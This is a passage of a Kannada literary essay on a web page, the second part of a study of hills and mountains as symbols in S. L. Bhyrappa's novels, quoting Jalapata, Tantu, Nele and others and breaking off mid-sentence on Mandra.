  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-827861d4ff061db41ecb75ff9b6ecffd">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Bhyrappa-Parva-Mandra-Tantu-Nirakarana" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/151.jpg?itok=0Fd73RvY" width="2000" height="700" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/Bhyrappa-Parva-Mandra-Tantu-Nirakarana" class="active">ಸ್ಥಿರತೆಯ ಸಮುನ್ನತಿ - ಭೈರಪ್ಪನವರ ಕಾದಂಬರಿಗಳಲ್ಲಿ ಬೆಟ್ಟ-ಗುಡ್ಡ-ಪರ್ವತಗಳು - 2</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Literature">Literature</a></div>
  <div class="author-article fp"><a href="/shashi-kiran-b-n">Shashi Kiran B N</a></div>
  <div class="created fp"><a href="/month-archives/202406">18 June 2024</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">ಸ್ಥಿರತೆಯ ಸಮುನ್ನತಿ - ಭೈರಪ್ಪನವರ ಕಾದಂಬರಿಗಳಲ್ಲಿ ಬೆಟ್ಟ-ಗುಡ್ಡ-ಪರ್ವತಗಳು - 2</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-10591" class="node node-article clearfix anup" about="/Bhyrappa-Parva-Mandra-Tantu-Nirakarana" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="ಸ್ಥಿರತೆಯ ಸಮುನ್ನತಿ - ಭೈರಪ್ಪನವರ ಕಾದಂಬರಿಗಳಲ್ಲಿ ಬೆಟ್ಟ-ಗುಡ್ಡ-ಪರ್ವತಗಳು - 2" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>‘ಜಲಪಾತ’ದಲ್ಲಿ ಸಹ್ಯಾದ್ರಿಶ್ರೇಣಿಯ ಖಂಡಾಲಘಾಟ್‌ನ ಭವ್ಯವಾದ ವರ್ಣನೆಯಿದೆ. ಸೃಷ್ಟಿಶೀಲತೆಯ ಬಹುಸೂಕ್ಷ್ಮ ಆಯಾಮಗಳನ್ನು ಕಲೆ, ಪ್ರಕೃತಿ, ಸಂಸ್ಕೃತಿ, ಮಾನವಜೀವನವೇ ಮುಂತಾದ ಮಾಧ್ಯಮಗಳ ಮೂಲಕ ಚಿತ್ರಿಸುವ ಈ ಕಾದಂಬರಿ ಕಾವ್ಯಾತ್ಮಕತೆಯಿಂದ ವಿಶಿಷ್ಟವಾಗಿದೆ. ಶ್ರೀಪತಿ-ವಸುಂಧರೆಯರ ಬಲವದ್ ಬ್ರಹ್ಮಚರ್ಯೆ ಮುಗಿದು ಮಿಲನ ಸಫಲವಾದ ಬಳಿಕ “ಇನ್ನು ಮೇಲೆ ನಿನ್ನನ್ನು ದಿನಾ ಭೂದೇವಿ ಅಂತೀನಿ” ಎಂದು ಶ್ರೀಪತಿ ಹೇಳುತ್ತಾನೆ (ಪು. ೧೦೩). ಭೂದೇವಿ ಎಂಬುದು ವಸುಂಧರೆಗೆ ಚಿಕ್ಕ ವಯಸ್ಸಿನಿಂದ ರೂಢವಾಗಿದ್ದ ಮುದ್ದಿನ ಹೆಸರು. ಅದು ಶ್ರೀಪತಿಗೆ ನೆನಪಾದ ಸಂದರ್ಭ ಮಾರ್ಮಿಕವಾಗಿದೆ. ಇದರ ತರುಣದಲ್ಲಿಯೇ ಅವರು ‘ವಸುಂಧರೆ’ಯ ಸಂಪತ್ತಿಗಳಲ್ಲೊಂದಾದ ಬೆಟ್ಟವನ್ನು ಕಾಣಲು ಖಂಡಾಲಕ್ಕೆ ತೆರಳುತ್ತಾರೆ. ಅಲ್ಲಿಗೆ ಮತ್ತೆ ಮತ್ತೆ ಹೋಗಿಬರುತ್ತ ಮಳೆಯ ನೀರನ್ನು ಹೀರಿಕೊಂಡು ಸಮೃದ್ಧವಾದ ವನರಾಜಿಯ ಹಿನ್ನೆಲೆಯಲ್ಲಿ ಶ್ರೀಪತಿ ಬಸುರಿಯಾದ ಭೂದೇವಿಯ ಚಿತ್ರವನ್ನು ರಚಿಸುತ್ತಾನೆ. ಪ್ರಕೃತಿಯು ವಸಂತದಲ್ಲಿ ಹೂ-ಹಣ್ಣುಗಳನ್ನು ತಳೆದು ಫಲವತಿಯಾದಂತೆ ಇತ್ತ ಭೂದೇವಿಯೂ ಮಗುವನ್ನು ಹೆರುತ್ತಾಳೆ. ಇದು ಪ್ರಕೃತಿಯ ಮಡಲಿನಲ್ಲಿಯೇ ಸೃಷ್ಟಿ ಸಾಧ್ಯ ಹಾಗೂ ಸಾರ್ಥಕ ಎಂಬ ಧ್ವನಿಯನ್ನು ಹೊಮ್ಮಿಸುತ್ತದೆ. ಅಲ್ಲಿಯ ಒಂದು ವಾಕ್ಯವೃಂದ ಸ್ವಾರಸ್ಯಕರವಾಗಿದೆ:</p>
<blockquote>
	<p>“ಆಬೋ ಬೆಟ್ಟದ ಮಂಜಿನ ತಲೆಯು ಮುಗಿಲಿನಲ್ಲಿ ಒಂದಾಗಿಹೋಗಿದೆ. ಉದ್ದಕ್ಕೂ ಸಾಗಿರುವ ಪ್ರಪಾತವು ಆ ಪರ್ವತದ ಯೋನಿಯಂತೆ ಕಾಣುತ್ತದೆ. ಪ್ರಕೃತಿಯ ಶಕ್ತಿಪೂರ್ಣ ಸೌಂದರ್ಯವೆಂದರೆ ಇದೇ. ಅಲ್ಲಿ ಹಸುರಿನಿಂದ ಮೆರೆಯುವ ವನರಾಜಿಯು ಪ್ರಕೃತಿಯ ಕೋಮಲತೆಯನ್ನು ಪ್ರಕಟಿಸಿದರೆ, ನಮ್ಮ ಕಲ್ಪನೆಯನ್ನು ನಡುಗಿಸುವ ವಿಸ್ತಾರ ಎತ್ತರಗಳು ಅದರ ಗಾಂಭೀರ್ಯವನ್ನು ದರ್ಶಿಸುತ್ತವೆ.” (ಪು. ೧೦೫)&nbsp;&nbsp;</p>
</blockquote>
<p align="center">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *</p>
<p>‘ನಾಯಿ-ನೆರಳು’ ಕಾದಂಬರಿಯಲ್ಲಿ ಜೋಗಯ್ಯನ ಗುಡ್ಡವು ಸಂನ್ಯಾಸಿಗಳ ಏಕಾಂತಜೀವನದ ಪ್ರತೀಕವಾಗಿ ತೋರುತ್ತದೆ. ಭೈರಪ್ಪನವರ ಕಾದಂಬರಿಗಳಲ್ಲಿಯ ಬೆಟ್ಟಗಳು ಸಾಮಾನ್ಯವಾಗಿ ವಿವಿಕ್ತತೆ, ಸಾಂದ್ರತೆ, ಘನತೆ ಮುಂತಾದ ಅಂಶಗಳನ್ನು ಮನಸ್ಸಿಗೆ ತಂದುಕೊಡುತ್ತವೆ. ಜೋಗಿಹಳ್ಳಿಯ ಗುಡ್ಡವೂ ಈ ತೆರನಾದ ಪರಿಣಾಮವನ್ನು ಬೀರುತ್ತದೆ. ಹೆಸರಿನಲ್ಲಿಯೇ ಸಂನ್ಯಾಸತ್ವವನ್ನು ಧ್ವನಿಸುವ ಊರಿನ ಗುಡ್ಡ ಅಂಟಿಲ್ಲದ ಸಿದ್ಧ-ಸಾಧಕರ ನೆಲೆಯಾಗಿ ಕಂಡು ಜನ್ಮ-ಜನ್ಮಾಂತರಗಳ ಸಾಕ್ಷಿಯಾಗಿ ನಿಲ್ಲುತ್ತದೆ. ಅಲ್ಲದೆ ಅದು ಪೂರ್ವಜನ್ಮದ ನೆನಪಿರುವ ‘ಜಾತಿಸ್ಮರ’ ಕ್ಷೇತ್ರಪಾಲ-ವಿಶ್ವೇಶ್ವರನ ನಿಗೂಢತೆಯ ಚಿಹ್ನೆಯಾಗಿಯೂ ಸಲ್ಲುತ್ತದೆ.</p>
<p align="center">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *</p>
<p>ಜೋಗನಾಥನ ಬೆಟ್ಟ ‘ತಂತು’ ಕಾದಂಬರಿಯಲ್ಲಿಯೂ ಬರುತ್ತದೆ. ಅಲ್ಲಿ ಅದು ಪ್ರಧಾನವಾಗಿ ಹೇಮಂತ ಹೊನ್ನತ್ತಿಯ ವೈಯಕ್ತಿಕ ಜೀವನ ಹಾಗೂ ಸಂಗೀತಸಾಧನೆಗಳ ಪ್ರತೀಕವಾಗಿ ಕಾಣಿಸಿಕೊಳ್ಳುತ್ತದೆ. ಅವನು ಜೋಗಿಬೆಟ್ಟದ ಮೇಲಣ ದೇವಸ್ಥಾನದಲ್ಲಿ ಕುಳಿತು ಸಿತಾರ್ ಸಾಧನೆಯಲ್ಲಿ ತೊಡಗಿದ್ದಾಗ ಆತನ ಸಂಗೀತಕ್ಕೂ ಬದುಕಿಗೂ ಧಾರ್ಮಿಕ ಸ್ಪರ್ಶವಿರುವುದು ವ್ಯಕ್ತವಾಗುತ್ತದೆ. ಹೀಗಾಗಿಯೇ ಅವನು ಕಾಂತಿಯೊಂದಿಗೆ ಹಾಲುಕೆರೆಯ ಶಾಲೆಗೆ ಹೋದಾಗ ಅವಳನ್ನು ‘ಭಾಭಿ’ ಎಂದು ಸಂಬೋಧಿಸುತ್ತಾನೆ. ಬೆಟ್ಟದಿಂದ ಇಳಿದು, ದೈವಸಾನ್ನಿಧ್ಯದಿಂದ ದೂರವಾದಾಗ ಈ ಆಯಾಮವು ಮರೆಯಾಗಿ ಶೀತಲ್‌ಳ ಮನೆಯಲ್ಲಿ ಅವರಿಬ್ಬರ ಮಿಲನವಾಗುತ್ತದೆ. ಇನ್ನು ಹೊನ್ನತ್ತಿ ಭೌತಿಕವಾಗಿ ಬೆಟ್ಟವನ್ನು ಹತ್ತುತ್ತಿದ್ದರೂ ಸಂಗೀತಗಾರನಾಗಿ ಸಿದ್ಧಿ ಪಡೆದು ನಾದಶಿಖರವನ್ನೇನೂ ಹತ್ತಲಾಗಲಿಲ್ಲವೆಂಬುದು ಒಂದು ವಿಪರ್ಯಾಸ. ಅಲ್ಲದೆ ಪರಶುರಾಮೇಗೌಡ ಶಾಲೆಯ ಮೇಲಣ ತನ್ನ ಸಿಟ್ಟನ್ನು ತೀರಿಸಿಕೊಳ್ಳಲು ಹೊನ್ನತ್ತಿ ಇಲ್ಲದ ಹೊತ್ತಿನಲ್ಲಿ ಆತನ ಸಿತಾರನ್ನು ಪುಡಿಗುಟ್ಟಿಸುವುದೂ ದೇವಸ್ಥಾನದ ಅರ್ಚಕ ವಡೇರಯ್ಯನನ್ನು ಪೋಲೀಸರ ಮೂಲಕ ಹಿಂಸಿಸಿ ಹೆದರಿಸುವುದೂ – ರಾಜಕೀಯ ಕಾರಣಗಳಿಗೆ ಕಲೆ-ಸಂಸ್ಕೃತಿ-ಅಧ್ಯಾತ್ಮಗಳು ತಿನ್ನುವ ಪೆಟ್ಟನ್ನು ಸೂಚಿಸುತ್ತದೆ. ಇವೆಲ್ಲಕ್ಕೂ ಜೋಗನಾಥನ ಬೆಟ್ಟ ಸಾಕ್ಷಿಯಾಗಿ ನಿಲ್ಲುತ್ತದೆ.&nbsp;&nbsp;</p>
<p>ಹೀಗೆ ಶತಮಾನಗಳ ಸಾಕ್ಷಿಯಂತಿದ್ದ ಬೆಟ್ಟವನ್ನು ಅಲ್ಲಿ ಹುದುಗಿದ್ದ ಮ್ಯಾಂಗನೀಸ್ ಅದಿರಿನ ಆಸೆಗೆ ಹೇಳಹೆಸರಿಲ್ಲದಂತೆ ಮಾಡಲಾಗಿದ್ದು ಕಾದಂಬರಿಯ ಕೇಂದ್ರಧ್ವನಿಯಾದ ಮೌಲ್ಯಗಳ ಪತನಕ್ಕೆ ಪೂರಕವಾಗಿದೆ. ಸಾಕ್ಷಿಭಾವವನ್ನು ಮರೆತು ಅಸ್ಮಿತೆಯನ್ನು ಕಳೆದುಕೊಂಡ ವ್ಯವಸ್ಥೆಯೊಂದು ಹೇಗೆ ತನ್ನತನವನ್ನು ಮಾರಿಕೊಳ್ಳಲೂ ಹೇಸುವುದಿಲ್ಲವೆಂಬ ಧ್ವನಿಯನ್ನು ಈ ಪ್ರಕರಣದ ಕೆಲವು ವಾಕ್ಯಗಳಲ್ಲಿ ಗಮನಿಸಬಹುದು:</p>
<blockquote>
	<p>“ಈ ಇಡೀ ಬೋರೆ ಮತ್ತು ಬೆಟ್ಟಗಳ ಐದಾರು ಮೈಲಿ ಅಗಲ, ಎಂಟು ಮೈಲಿ ಉದ್ದದ ಪ್ರದೇಶವನ್ನು ನೂರಡಿಗಳಷ್ಟು ಆಳದವರೆಗೆ ಶೋಧಿಸಿ ನೆಲದಲ್ಲಿ ಸಿಕ್ಕುವ ಮ್ಯಾಂಗನೀಸ್ ಅದಿರನ್ನು ಲಾರಿಯಲ್ಲಿ ತಿಪಟೂರಿಗೆ ಅಲ್ಲಿಂದ ರೈಲಿನಲ್ಲಿ ಮಂಗಳೂರಿಗೆ ಅಲ್ಲಿಂದ ಹಡಗಿನಲ್ಲಿ ಪೆಟ್ರೋಲಿನಿಂದ ಶ್ರೀಮಂತವಾದ ಇರಾನ್ ದೇಶಕ್ಕೆ ಕಳಿಸುತ್ತಾರಂತೆ. ಅದಿರು ಸಾಗಿಸುವುದು ದುಬಾರಿಯಾದರೆ ಇಲ್ಲೇ ಹತ್ತಿರದಲ್ಲೇ ಕಬ್ಬಿಣ ತಯಾರಿಸಿ ಅವರಿಗೆ ಕಳಿಸಬಹುದು, ಕಬ್ಬಿಣದ ಕಾರ್ಖಾನೆ ಹಾಕುವ ಬಂಡವಾಳವನ್ನು ಖರೀದಿಯ ಮುಂಗಡವಾಗಿ ಕೊಡಲೂ ಆ ದೇಶವು ಸಿದ್ಧವಿದೆಯಂತೆ.” (ಪು. ೬೯೯)</p>
</blockquote>
<p align="center">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *</p>
<p>‘ತಬ್ಬಲಿಯು ನೀನಾದೆ ಮಗನೆ’ ಆರಂಭವಾಗುವುದೇ ಗೋವಿನ ಹಾಡಿನ ಪ್ರಸ್ತಾವದಿಂದ. ಅಲ್ಲಿ ಬರುವ ಕೆಲವು ಸಾಲುಗಳು ಹೀಗಿವೆ:</p>
<blockquote>
	<p>ರೂಢಿಯೊಳಗರುಣಾದ್ರಿಗಿರಿಯು</p>
	<p>ನಾಡಿನೊಳಗಿಹುದೊಂದು ಬೆಟ್ಟವು</p>
	<p>ರೂಢಿಗಂಬರ ತುಡುಕುವಂದದಿ</p>
	<p>ನೋಡಲಾಶ್ಚರ್ಯವೆನಿಸಿತು.</p>
	<p>ಸೃಷ್ಟಿಯೊಳಗರುಣಾದ್ರಿಗಿರಿಯು</p>
	<p>ಬೆಟ್ಟದಾ ಬಳಸೇಳು ಗಿರಿಗಳು</p>
	<p>ನೆಟ್ಟನೆ ಹನ್ನೆರಡು ಯೋಜನ</p>
	<p>ದಟ್ಟೈಸಿತಾರಣ್ಯದಿ. (ಪು. ೭)&nbsp;</p>
</blockquote>
<p>ಇಲ್ಲಿ ಬರುವ ಅರುಣಾದ್ರಿಯು ‘ಧರಣಿಮಂಡಲಮಧ್ಯದೊಳಗೆ ಮೆರೆಯುತಿಹ ಕರ್ಣಾಟದೇಶದಿ’ ಇದೆಯೆಂದು ಗೋವಿನ ಹಾಡಿನ ಒಕ್ಕಣೆ. ಪ್ರಸ್ತುತ ಕಥೆಯ ಘಟನೆಗಳು ಜರುಗುವ ಜಾಗ ಈ ಬೆಟ್ಟದ ಬುಡದಲ್ಲಿರುವ ಕಾಳೇನಹಳ್ಳಿ. ನಮ್ಮ ಊರು, ಬೆಟ್ಟ, ಹಸುಗಳನ್ನು ಕುರಿತೇ ಹಾಡು ಹೇಳುತ್ತಿರುವುದೆಂದು ಅಲ್ಲಿಯ ಜನರ ವಿಶ್ವಾಸ. ಹೀಗೆ ನಮ್ಮ ಜನರ ಸಾಮೂಹಿಕ ಮಾನಸದಲ್ಲಿ ನೆಲೆಗೊಂಡಿರುವ ಜಾನಪದ ಗೀತವನ್ನು ಬಳಸಿಕೊಂಡು ಅಲ್ಲಿಯ ಬೆಟ್ಟವೊಂದು ಭೌಗೋಳಿಕ ಎಲ್ಲೆಯನ್ನು ಮೀರಿ ಅದರೊಂದಿಗೆ ಭಾವಬಾಂಧವ್ಯವನ್ನು ಹೊಂದಿರುವ ಜನರಿರುವ ಕಡೆಯಲ್ಲೆಲ್ಲ ಪ್ರತ್ಯಕ್ಷವಾಗುವ ಪರಿಯನ್ನು ಭೈರಪ್ಪನವರು ಅಸಾಮಾನ್ಯವಾಗಿ ಸೂಚಿಸಿದ್ದಾರೆ. ಇದು ಪರ್ಯಾಯವಾಗಿ ಪ್ರತೀಕಗಳ ಅಸೀಮ ಶಕ್ತಿವಂತಿಕೆಯನ್ನೇ ಧ್ವನಿಸಿದೆ. ಈ ಶಕ್ತಿಯಿಂದಲೇ ಭಾರತೀಯರು ಎಲ್ಲಿದ್ದರೂ ಕಲಶದ ನೀರಿನಲ್ಲಿ ಗಂಗೆಯ ಪಾವಿತ್ರ್ಯವನ್ನು ಆವಾಹಿಸುವುದು ಸಾಧ್ಯವಾಗಿದೆ. ಒಂದು ಸಂಸ್ಕೃತಿ ಸಾವಿರಾರು ವರ್ಷಗಳ ಅಸ್ತಿತ್ವದಿಂದ ರೂಪಿಸಿಕೊಂಡ ಇಂಥ ಅಪ್ರತಿಮ ಪ್ರತೀಕಗಳನ್ನು ಸಾರ್ಥಕವಾಗಿ ದುಡಿಸಿಕೊಳ್ಳುವುದು ಕಲಾವಿದನ ಕಲ್ಪನೆಯ ಕುರುಹಷ್ಟೇ ಆಗದೆ ಆತನ ಸಾಂಸ್ಕೃತಿಕ ಸ್ಥಿರತೆಯ ನಿದರ್ಶನವೂ ಆಗುತ್ತದೆ.</p>
<p align="center">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *</p>
<p>‘ನೆಲೆ’ ಕಾದಂಬರಿಯಲ್ಲಿ ಸ್ಕಾಟ್‌ಲ್ಯಾಂಡಿನ ಗರ್ವಿನ್ನಿನಲ್ಲಿರುವ ಬಂಡೆಯೊಂದರ ಪ್ರಸ್ತಾವವಿದೆ. ಮೃತ್ಯುವೆಂಬ ಏಕಾಂತಸತ್ಯದ ಅನಂತ ಆಯಾಮಗಳನ್ನು ವಿಶ್ಲೇಷಿಸುವ ಈ ಕೃತಿ ಗರ್ವಿನ್ ಬಂಡೆಯ ಮೂಲಕ ಮರಣಕ್ಕೊಂದು ಪ್ರತೀಕವನ್ನು ಕಟ್ಟಿಕೊಟ್ಟಿದೆ. ಸಾವಿನ ಸುತ್ತಲೇ ಸುತ್ತುತ್ತಿದ್ದ ಕಾಳಪ್ಪನ ಮನಸ್ಸು ಪ್ರಕ್ಷುಬ್ಧವಾಗಿದ್ದಾಗ ಆತನಿಗೆ ಸಮುದ್ರತಟದ ಬಂಡೆ ಮೃತ್ಯುವೇ ಮೂರ್ತಿವೆತ್ತಂತೆ ತೋರುತ್ತದೆ. ಕಲ್ಪನೆಗಳೆಲ್ಲವೂ ಕುಸಿದು ವಾಸ್ತವವೊಂದೇ ವಿಜೃಂಭಿಸುವ ಸಾವಿನ ಸ್ಥಿತಿಯನ್ನು ಮಾತಿನಲ್ಲಿ ಹಿಡಿದಿಡುವುದಾದರೂ ಹೇಗೆ? ಇದನ್ನು ಸಾಧಿಸಲು ಭೈರಪ್ಪನವರು ಎಲ್ಲ ಬಣ್ಣಗಳನ್ನೂ ನುಂಗಿನೊಣೆಯುವ ಕಪ್ಪನ್ನು ಸೂಕ್ತವಾಗಿ ವಿನಿಯೋಗಿಸಿದ್ದಾರೆ:</p>
<blockquote>
	<p>“ಕಪ್ಪು ಹಿನ್ನೆಲೆ, ಕಪ್ಪು ಮೋಡಗಳನ್ನು ತನ್ನ ಮೈಯಿಂದ ಹೊಮ್ಮಿಸುತ್ತಾ ಹಸಿರು ಅಲೆಗಳ ಕೆಳಗೆ ತಿಳಿಯದ ಆಳದಲ್ಲಿ ಸ್ಥಾಪಿಸಿಕೊಂಡ ಆ ಯಮಗಂಭೀರ ಬಂಡೆಯು ಬದಲಾಯಿಸಲು ಸಾಧ್ಯವಾಗದ ಸ್ವರೂಪ ಕೊಟ್ಟಿತ್ತು ನನ್ನ ಭಾವಕ್ಕೆ. ಸಾವೇ ಜೀವನದ ಅಚಲವಾದ, ಧ್ರುವವಾದ ಸತ್ಯ. ಅದನ್ನು ಮೀರಿಸಿದ ವಾಸ್ತವತೆ ಬೇರೊಂದಿಲ್ಲವೆಂಬ ಘನಭಾವ” (ಪು. ೩೧). “...ಬೇರೆಲ್ಲ ಬಣ್ಣಗಳನ್ನೂ ಶೋಧಿಸಿ ತೆಗೆದು ಕಪ್ಪೊಂದನ್ನೇ ಭಟ್ಟಿಗಟ್ಟಿಸಿದ ಬಣ್ಣ. ನನ್ನೊಳಗಿದ್ದ ಭಾವದ ಯಥಾರ್ಥ ಅಭಿವ್ಯಕ್ತಿಯ ಚಿತ್ರ ಅದೇ. ನಿರ್ಜೀವ, ನಿರ್ದಾಕ್ಷಿಣ್ಯ, ನಿರ್ದಯ ಕ್ರೂರಾತೀತ ವಿಜೃಂಭಣೆ. ಚೂಪು ಅಲಗಿನ ಕತ್ತಿಯನ್ನು ಮೇಲೆತ್ತಿರುವ ಕೊಲೆಗಡುಕನ ಮುಖದಲ್ಲಿ ಕ್ರೌರ್ಯವಿರಬಹುದು; ಆದರೂ ಅದು ಮಾನವೀಯ. ಮನುಷ್ಯನಿಲ್ಲದೆ, ಜೀವವಿಲ್ಲದೆ ಕ್ರೌರ್ಯವುಂಟೆ? ಆದರೆ ಅದು ಕ್ರೌರ್ಯಾತೀತ, ಜೀವವನ್ನೂ ನುಂಗಿಹಾಕುವ ಉಜ್ಜುಗಿಸುವಿಕೆಯಿದ್ದರೂ ನಿನ್ನನ್ನು ಕೊಂದು ನನಗೇನಾಗಬೇಕೆಂಬ ಉಪೇಕ್ಷೆ” (ಪು. ೩೨).</p>
</blockquote>
<p>ಹೀಗೆ ಕಾಳಪ್ಪನಿಗೆ ಮರಣದ ಮುನ್ನುಡಿಯಂತೆ ಕಂಡ ಬಂಡೆ ಅವನೊಡನಿದ್ದ ಮೆಕ್‌ಡೊನಾಳ್ಡ್ಗೆ ಜನನೇಂದ್ರಿಯದಂತೆ ತೋರುತ್ತದೆ! ಇದು ಹುಟ್ಟು-ಸಾವುಗಳು ಒಂದೇ ನಾಣ್ಯದ ಎರಡು ಮುಖಗಳೆಂಬ ಧ್ವನಿಯನ್ನು ಮಾರ್ಮಿಕವಾಗಿ ಹೊರಡಿಸುತ್ತದೆ.&nbsp;</p>
<p align="center">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *</p>
<p>ಭೈರಪ್ಪನವರ ಕಲಾಕಾಂತಿಯ ಅತ್ಯುಜ್ಜ್ವಲ ರೂಪಗಳಲ್ಲಿ ಒಂದಾದ ‘ಮಂದ್ರ’ ಕಾದಂಬರಿಯಲ್ಲಿ ಗೋದಾವರೀನದಿಯು ಉದ್ಗಮಿಸುವ ಶಿಖರವೊಂದರ ಉಲ್ಲೇಖವಿದೆ. ತ್ರ್ಯಂಬಕೇಶ್ವರದಲ್ಲಿಯ ಈ ಶಿಖರ ಮೋಹನ್‌ಲಾಲ್‌ನ ಸಂಗೀತಸಾಧನೆಯ ಸಂಕೇತವಾಗಿ ಕಾಣುತ್ತದೆ. ವ್ಯಕ್ತಿಯಾಗಿ ಆತ ಎಷ್ಟು ಪತಿತನಾಗಿ ತೋರಿದರೂ ಸಂಗೀತದ ಮಟ್ಟಿಗೆ ಸತತವಾಗಿ ಊರ್ಧ್ವಗತಿಯನ್ನು ಹೊಂದಿದವನು ಎಂಬುದು ಈ ಪ್ರತಿಮೆಯ ಮೂಲಕ ಸ್ಪಷ್ಟವಾಗುತ್ತದೆ. ಆ ಬೆಟ್ಟವನ್ನು ಏರುತ್ತ ಕ್ರಮಕ್ರಮವಾಗಿ ಶ್ರುತಿ-ಲಯಗಳ ಸೋಪಾನಗಳನ್ನೂ ಮುಮ್ಮೆಟ್ಟಿ ಗೋದಾವರಿಯೆಂಬ ಹೊಸ ರಾಗವನ್ನೇ ಕಂಡುಕೊಂಡನೆಂದು ತಿಳಿಯುತ್ತದೆ. ನುರಿತ ಕಾದಂಬರೀಕಾರರು ಪಾತ್ರಗಳನ್ನು ಕೇವಲ ಕಪ್ಪಾಗಿಯೋ ಕೇವಲ ಬಿಳುಪಾಗಿಯೋ ಚಿತ್ರಿಸದೆ ಶಬಲತೆಯ ಸೆಲೆಯಾಗಿ ಕಾಣಿಸುತ್ತಾರೆ. ಈ ನಿಟ್ಟಿನಲ್ಲಿ ಅಗ್ರಗಣ್ಯರಾದ ಭೈರಪ್ಪನವರು ಮೋಹನ್‌ಲಾಲ್‌ನ ಒಂದು ಆಯಾಮದ ಋಜುತೆಯನ್ನೂ ಸರಳತೆಯನ್ನೂ ನಿರೂಪಿಸಲು ತ್ರ್ಯಂಬಕೇಶ್ವರದ ಪರ್ವತವನ್ನು 